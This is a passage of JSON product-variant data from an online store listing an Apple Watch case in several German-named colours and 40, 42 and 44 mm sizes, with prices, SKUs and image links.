Grün","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"]},"image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"]},"featured_media":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"],"preview_image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321940056","option1":"Gladius Schwarz Grün","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C04A2","taxable":true,"title":"Gladius Schwarz Grün/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998321940056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Grün","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"]},"image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"]},"featured_media":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"],"preview_image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998321970056","option1":"Gladius Schwarz Grün","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C04","taxable":true,"title":"Gladius Schwarz Grün/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998321970056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Grün","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"]},"image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"]},"featured_media":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998321900056","18057040429246998321940056","18057040429246998321970056"],"preview_image":{"alt":"","id":"5759097235552627724","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/7e8520c8304a4f8baf174270597837c1.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322000056","option1":"Gladius Schwarz Schwarz","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070HEIA1","taxable":true,"title":"Gladius Schwarz Schwarz/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998322000056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Schwarz","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"]},"image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"]},"featured_media":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"],"preview_image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322040056","option1":"Gladius Schwarz Schwarz","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070HEIA2","taxable":true,"title":"Gladius Schwarz Schwarz/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998322040056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Schwarz","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"]},"image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"]},"featured_media":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"],"preview_image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322070056","option1":"Gladius Schwarz Schwarz","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070HEI","taxable":true,"title":"Gladius Schwarz Schwarz/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998322070056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Schwarz","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"]},"image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"]},"featured_media":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322000056","18057040429246998322040056","18057040429246998322070056"],"preview_image":{"alt":"","id":"5759097235737177177","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/f50e30f864604847b433123967782b83.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322100056","option1":"Gladius Schwarz Armeegrün","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C02A1","taxable":true,"title":"Gladius Schwarz Armeegrün/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998322100056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Armeegrün","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"featured_media":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"],"preview_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322140056","option1":"Gladius Schwarz Armeegrün","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C02A2","taxable":true,"title":"Gladius Schwarz Armeegrün/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998322140056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Armeegrün","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"featured_media":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"],"preview_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322170056","option1":"Gladius Schwarz Armeegrün","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C02","taxable":true,"title":"Gladius Schwarz Armeegrün/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998322170056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Schwarz Armeegrün","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"featured_media":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"],"preview_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322200056","option1":"Gladius Armeegrün","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070JLVA1","taxable":true,"title":"Gladius Armeegrün/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998322200056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Armeegrün","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097235938503714","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322200056"]},"image":{"alt":"","id":"5759097235938503714","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322200056"]},"featured_media":{"alt":"","id":"5759097235938503714","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322200056"],"preview_image":{"alt":"","id":"5759097235938503714","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/81e827d74618490e97a3f9bfd1fe1085.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322240056","option1":"Gladius Armeegrün","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070JLVA2","taxable":true,"title":"Gladius Armeegrün/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998322240056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Armeegrün","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"featured_media":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"],"preview_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322270056","option1":"Gladius Armeegrün","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070JLV","taxable":true,"title":"Gladius Armeegrün/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998322270056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Armeegrün","44MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"]},"featured_media":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322100056","18057040429246998322140056","18057040429246998322170056","18057040429246998322240056","18057040429246998322270056"],"preview_image":{"alt":"","id":"5759097236827696188","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/d3156af553384bfbba6660daa15b9ce3.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322300056","option1":"Gladius Transparent Armeegrün","option2":"40MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C11A1","taxable":true,"title":"Gladius Transparent Armeegrün/40MM","url":"/products/apple-watch-hulle?sku=18057040429246998322300056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent Armeegrün","40MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"]},"image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"]},"featured_media":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"],"preview_image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322340056","option1":"Gladius Transparent Armeegrün","option2":"42MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C11A2","taxable":true,"title":"Gladius Transparent Armeegrün/42MM","url":"/products/apple-watch-hulle?sku=18057040429246998322340056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent Armeegrün","42MM"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"]},"image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"]},"featured_media":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":["18057040429246998322300056","18057040429246998322340056","18057040429246998322370056"],"preview_image":{"alt":"","id":"5759097236156607540","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16057040429244985054970056","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181236/4019260d68e7443f869c12c3a924a765.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":5999,"id":"18057040429246998322370056","option1":"Gladius Transparent Armeegrün","option2":"44MM","option3":null,"option4":null,"option5":null,"price":2999,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LM12250070C11","taxable":true,"title":"Gladius Transparent Armeegrün/44MM","url":"/products/apple-watch-hulle?sku=18057040429246998322370056","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Gladius Transparent 